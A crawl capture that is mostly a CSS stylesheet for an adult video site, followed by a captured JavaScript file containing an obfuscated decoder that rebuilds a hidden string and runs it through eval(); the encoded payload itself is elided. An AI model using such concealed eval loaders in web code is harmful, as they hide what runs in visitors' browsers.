.searches-list li:after { position: absolute; bottom: 5px; right: 5px; z-index: 3; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }
.searches-list a { font-weight: bold; font-size: 16px; border-width: 2px; border-style: solid; position: relative; z-index: 2; padding: 0 15px; display: block; height: 40px; line-height: 40px; overflow: hidden; }
.searches-list a:before { content: '\f002'; display: block; float: left; width: 16px; font-size: 16px; margin-right: 3px; }

.cats-list { overflow: hidden; margin: 10px 10px 0 10px; padding: 5px 10px 15px 10px; }
.cats-list li { overflow: hidden; position: relative; margin-top: 10px; }
.cats-list a { font-weight: bold; font-size: 16px; border-width: 2px; border-style: solid; position: relative; z-index: 2; padding: 0 50px 0 15px; display: block; height: 50px; line-height: 50px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; margin: 0 5px; }
.cats-list a:before { position: absolute; top: 5px; left: 5px; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
.cats-list a:after { position: absolute; bottom: 5px; right: 5px; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }
.cats-list span { background: none !important; z-index: 3; display: block; position: absolute; top: 2px; right: 15px; height: 50px; line-height: 50px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; font-size: 12px; }
.cats-list span:before { content: '\f144'; display: block; float: left; font-size: 16px; margin-right: 2px; font-weight: 900; }


.partners { overflow: hidden; margin: 10px 10px 0 10px; padding: 5px 10px 15px 10px; }
.partners li { overflow: hidden; position: relative; margin-top: 10px; }
.partners a { font-weight: bold; font-size: 16px; border-width: 2px; border-style: solid; position: relative; z-index: 2; padding: 0 50px 0 15px; display: block; height: 50px; line-height: 50px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; margin: 0 5px; }
.partners a:before { position: absolute; top: 5px; left: 5px; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
.partners a:after { position: absolute; bottom: 5px; right: 5px; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }
.partners i { background: none !important; z-index: 3; display: block; position: absolute; top: 0; right: 12px; height: 50px; line-height: 50px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; font-size: 12px; }
.partners i:before { content: '\f2f5'; font-family: 'Line Awesome Free'; display: block; float: left; font-size: 24px; font-weight: 900; }


.media-content { overflow: hidden; margin: 10px 10px 0 10px; }

.media-col { padding-bottom: 20px; }

.media { background-color: rgb(0,0,0); position: relative; overflow: hidden; }
.media::before { color: rgb(250,250,250); content: ''; height: 42px; width: 42px; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.player { position: relative; overflow: hidden;}
.player iframe, .player video, .player source, .fluid_video_wrapper { border: 0 none !important; position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important;}
.video-js :before, .video-js :after { font-family: inherit; }


.media-meta { overflow: hidden; text-align: center; }
.media-meta ul { overflow: hidden; }
.media-meta li { float: left; overflow: hidden; font-size: 16px; }

.media-rating { margin: 10px 5px 0 5px; }
.media-rating li { width: 50%; }
.media-rating a { border-style: solid; border-width: 2px; font-size: 14px; cursor: pointer; position: relative; text-align: center; min-width: 70px; height: 46px; line-height: 46px; display: block; padding: 0 15px 0 10px; margin: 0 5px; font-weight: bold; }
.media-rating a i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 26px; margin-right: 3px; font-weight: 900; }
.media-rating a:before { position: absolute; top: 5px; left: 5px; content: ''; -moz-transition: 0.3s width ease; -webkit-transition: 0.3s width ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
.media-rating a:after { position: absolute; bottom: 5px; right: 5px; content: ''; -moz-transition: width 0.3s ease; -webkit-transition: width 0.3s ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }

.media-rating li.like-btn a i:before { content: '\f164'; }
.media-rating li.dislike-btn a i:before { content: '\f165'; }

.meta-items { position: relative; margin: 0 5px; font-size: 0; }
.meta-items li { float: none; display: inline-block; vertical-align: top; overflow: hidden; margin: 10px 5px 0 5px; font-size: 14px; height: 30px; line-height: 30px; width: auto; }
.meta-items li i { display: block; float: left; height: inherit; line-height: inherit; font-size: 20px; margin-right: 3px; font-weight: 900; }

.meta-items li.views i:before { content: '\f06e'; }
.meta-items li.dur i:before { content: '\f017'; }
.meta-items li.date i:before { content: '\f274'; }


.show-info { cursor: pointer; display: block; text-align: center; margin: 20px 10px 0 10px; height: 30px; line-height: 30px; font-weight: bold; text-transform: uppercase; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; }
.show-info:after { content: '\f107'; font-size: 12px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 5px; font-weight: 900; -moz-transition: transform 0.4s ease; -webkit-transition: transform 0.4s ease; -o-transition: transform 0.4s ease; transition: transform 0.4s ease; }
.show-info.active:after { transform: rotate(180deg); }

.media-info { overflow: hidden; display: none; clear: both; }

.media-info p { margin: 20px 10px 0 10px; font-size: 16px; line-height: 24px; text-align: justify; }

.media-info ul { overflow: hidden; padding: 10px 0 0 10px; font-size: 0; }
.media-info li { float: left; font-weight: bold; text-transform: uppercase; margin: 10px 10px 0 0; }
.media-info li.val { float: none; clear: both; height: 36px; line-height: 36px; font-size: 0; padding-bottom: 2px; }
.media-info li.val:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 30px; margin-right: 3px; font-weight: 900; }

.media-info li.categories:before { content: '\f02c'; }
.media-info li.tags:before { content: '\f292'; font-weight: 900; margin-right: 0; }
.media-info li.stars:before { content: '\f005'; font-weight: 400; }
.media-info li.channel:before { content: '\f26c'; }

.media-info a { border-style: solid; border-width: 2px; font-weight: bold; text-transform: uppercase; position: relative; display: block; height: 36px; line-height: 36px; padding: 0 14px; font-size: 14px; }
.media-info a:before { position: absolute; top: 5px; left: 5px; content: ''; -moz-transition: 0.3s width ease; -webkit-transition: 0.3s width ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
.media-info a:after { position: absolute; bottom: 5px; right: 5px; content: ''; -moz-transition: width 0.3s ease; -webkit-transition: width 0.3s ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }

.media-tab aside { border-top-style: solid; border-top-width: 10px; margin: 0 !important; }

.site-footer { font-size: 16px; line-height: 24px; overflow: hidden; text-align: center; position: relative; padding: 10px 0 20px 0; margin-top: 40px; }
.site-footer p { margin: 10px 10px 0 10px; opacity: 0.6; }  

.footer-links { padding: 10px 3px 0 3px; }
.footer-links li { display: inline-block; vertical-align: top; margin: 5px 7px 0 7px; }

.footer-links a { opacity: 0.6; font-weight: bold; text-transform: uppercase; display: block; font-size: 14px; height: 20px; line-height: 20px; }


.contact-form { overflow: hidden; padding: 0 0 10px 0 !important; }

.textarea { border-style: solid; border-width: 2px; padding: 17px !important; margin-top: 20px; max-width: 700px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 150px !important; height: 150px; max-height: 740px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 14px; font-weight: bold; text-transform: uppercase; }

.input { display: inline-block; vertical-align: top; width: 150px; border-style: solid; border-width: 2px; overflow: hidden; padding: 0 15px !important; margin: 0 10px 0 0; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 14px; font-weight: bold; text-transform: uppercase; height: inherit; line-height: normal; }

button.submit { border-width: 2px; border-style: solid; background: none; position: relative; text-align: center; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; text-transform: uppercase; cursor: pointer; width: 180px; font-size: 16px; font-weight: bold; padding: 0 20px; outline: 0 none; height: 50px; line-height: normal; margin: 15px 10px 0 10px; }
button.submit:before { position: absolute; top: 5px; left: 5px; z-index: 3; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
button.submit:after { position: absolute; bottom: 5px; right: 5px; z-index: 3; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }

#scroll-top { border: 0 none; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease;  overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 10px; bottom: 45px; cursor: pointer; display: none; width: 45px; height: 45px; line-height: 45px; font-size: 34px; text-align: center; }
#scroll-top i:before { content: '\f139'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
#scroll-top:hover { opacity: 1; }



@media all and (min-width:480px) {
    .logotype { font-size: 22px; }
    .thumbnails article { float: left; width: 50%; }
}

@media all and (min-width:640px) {
    .site-header { height: 60px; }
    .menu-btn { position: static; float: left; margin: 20px 5px 0 10px; }
    .logotype { float: left; font-size: 24px; height: 50px; line-height: 50px; }
    .logotype:before { font-size: 30px;  width: 42px; height: 42px; line-height: 42px; }
    .logotype:after { border-width: 4px; width: 32px; height: 32px; line-height: 32px; }
    .search-btn { display: none; }
    .search { display: block !important; box-shadow: none; position: static; }
    .cover-2 { display: none !important; }
    .site-header nav { top: 70px; }

    .nav .pages a, .nav .pages span { padding: 0 10px; height: 45px; line-height: 45px; }
    
    .cats-list li { float: left; width: 50%; }
    .partners li { float: left; width: 50%; }
    
    aside iframe:nth-child(2) { display: inline-block; }
    .media-rating { float: left; margin-left: 10px; }
    .media-rating a { margin: 0 10px 0 0; }
    .meta-items { float: left; margin: 10px 0 0 0; }
    .meta-items:before { height: 100%; }
    .meta-items li { margin: 10px 10px 0 10px; height: 30px; line-height: 30px; }
    .show-info { float: left; }
    .media-info ul { float: left; padding-right: 30px; text-align: left; }
    .media-info ul:last-child { padding-right: 0 !important; }
}


@media all and (min-width:800px) {
    h1, h2 { font-size: 32px; line-height: 34px; }
    .thumbnails article { width: 33.3333%; }
}

@media all and (min-width:1020px) {
    .site-header { height: auto; padding-bottom: 0; }
    .logotype { margin-top: 20px; font-size: 28px; }
    .logotype:before { margin-right: 8px; }
    a.logotype:hover:after { transform: rotate(315deg); }
    .menu-btn { display: none; }
    .site-header nav { display: block !important; width: auto; position: static; margin-top: 20px; font-size: 0; text-align: center; }
    .site-header nav ul { height: 60px; display: inline-block; vertical-align: top; }
    .site-header nav li { float: left; }
    .site-header nav a { border-bottom: 0 none; border-right-style: solid; border-right-width: 1px; }
    .site-header nav li:first-child a { border-left-style: solid; border-left-width: 1px; }
    .site-header nav li:hover:before, .site-header nav li:hover:after { width: 20%; }
    .search { padding: 20px 10px 0 10px; float: right; width: 39%; }
    .cover { display: none !important; }
    h1, h2 { font-size: 30px; line-height: 34px; float: left; margin: 20px; }
    .content { padding: 0 20px; }
    section header, article header { margin: 60px 10px 0 10px; padding-bottom: 0; }
    section header ul { float: right; clear: none; border-top: 0 none; margin: 15px 15px 0 0; }
    section header li { margin-left: 4px; }
    section header a { height: 43px; line-height: 43px; padding: 0 20px; font-size: 16px; text-align: center; min-width: 80px; border-width: 2px; border-style: solid; }
    section header a:hover:before, section header a:hover:after { width: 20%; }
    section.related header { margin-top: 60px; }
    .thumbnails-alt h3 { font-size: 18px; }
    .thumbnails a:hover h3:before { width: 40px; }
    .thumbnails a:hover h3:after { width: 40px; }
    
    .thumbnails div:hover ul { left: -100%; }
    .thumbnails div:hover span.dur { right: -100%; }
    .thumbnails div:hover span.total { left: -100%; right: auto; }
    
    aside { margin-top: 60px; }
    aside iframe { margin: 10px 10px 0 10px; }
    aside iframe:nth-child(3) { display: inline-block; }
    
    .nav { padding: 5px 10px 15px 10px; }
    .nav li.prev, .nav li.next { width: auto; }
    .nav li.next a, .nav li.prev a, .nav li.next span, .nav li.prev span { height: 50px; line-height: 50px; border-width: 2px; margin: 10px 5px 0 5px; }
    .nav .pages a, .nav .pages span { min-width: 30px; height: 50px; line-height: 50px; }
    .nav a:hover i { color: inherit; }
    .nav a:hover:before, .nav a:hover:after { width: 30%; }
    
    .cats-list li { width: 33.3333%; }
    .cats-list a:hover:before, .cats-list a:hover:after { width: 20%; }
    .cats-list span { right: 20px; }
    
    .searches-list li:hover:before, .searches-list li:hover:after { width: 20%; }
    
    .partners li { width: 33.3333%; }
    .partners a:hover:before, .partners a:hover:after { width: 20%; }
    
    .media-meta { padding: 10px 10px 0 10px; }

    .media-meta li.like-btn a:hover, .media-meta li.dislike-btn a:hover { opacity: 1; }
    
    .media-tab { display: table; overflow: hidden; width: 100%; }
    .media-col { display: table-cell; vertical-align: top; }
    .media-tab aside { border-left-style: solid; border-left-width: 10px; border-top: 0 none; display: table-cell; vertical-align: top; width: 320px !important; min-width: 320px !important; max-width: 320px !important; padding-top: 0 !important; }
    .media-tab aside iframe { margin: 10px 10px 0 10px !important; }
    .media-tab aside iframe:nth-child(3) { display: none; }
    .meta-items { padding-left: 20px; }
    .show-info { display: none !important; }
    .media-info { display: block !important; padding: 0 10px; }
    .media-info a:hover:before, .media-info a:hover:after { width: 20%; }
    .meta-items li { margin: 10px 10px 0 20px; }
    .media-info li.val { font-size: 12px; float: left; clear: none; }
    .media-info li.val:before { font-size: 20px; }
    .site-footer { margin-top: 60px; padding: 20px 0 30px 0; } 

    .footer-links { padding: 10px 0 0 0; }
    .footer-links li { display: inline-block; vertical-align: top; margin: 5px 10px 0 10px; }
    .footer-links a:hover { opacity: 1; color: inherit; }
    .contact-form { overflow: hidden; padding: 5px 5px 15px 5px !important; }
    button.submit:hover:before, button.submit:hover:after { width: 20%; }
    #scroll-top { width: 55px; height: 55px; line-height: 55px; font-size: 38px; right: 20px; bottom: 20px; }
}

@media all and (min-width:1040px) {
    .thumbnails article { width: 25%; }
}

@media all and (min-width:1280px) {
    .site-header nav a { min-width: 110px; }
    .thumbnails article { width: 25%; }
    .cats-list li, .partners li { width: 25%; }
}

@media all and (min-width:1360px) {
    .logotype { font-size: 28px; }
    .site-header nav a { min-width: 120px;  }
    aside iframe:nth-child(4) { display: inline-block; }
    .nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { min-width: 100px !important; }
    .media-tab aside iframe:nth-child(3) { display: inline-block; }
}

@media all and (min-width:1380px) {
    .thumbnails article { width: 20%; }
}

@media all and (min-width:1640px) {
    .logotype { font-size: 30px; }
    aside iframe:nth-child(5) { display: inline-block; }
    .cats-list li, .partners li { width: 16.6666%; }
}

@media all and (max-width:1020px) {* { -webkit-tap-highlight-color: transparent; -webkit-focus-ring-color: transparent; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;}}

--- FILE ---
content_type: application/javascript
request_url: https://pornhubrough.com/js/WoUPXTSw3npuUDV.js
body_size: 22775
content:
function enhzzndzxt(qedyei){var qbagfdek='Z';var vmzank='A';var bkpcr=[];var zvbzi=new RegExp('['+vmzank+'-'+qbagfdek+']');var xwznivdp=qedyei.split(zvbzi);for(var i=0;i<xwznivdp.length;i++){bkpcr.push(String.fromCharCode(parseInt(xwznivdp[i],30)/(44)));}eval(bkpcr.splice(1,bkpcr.length).join(''));}enhzzndzxt('[base64]'); 
     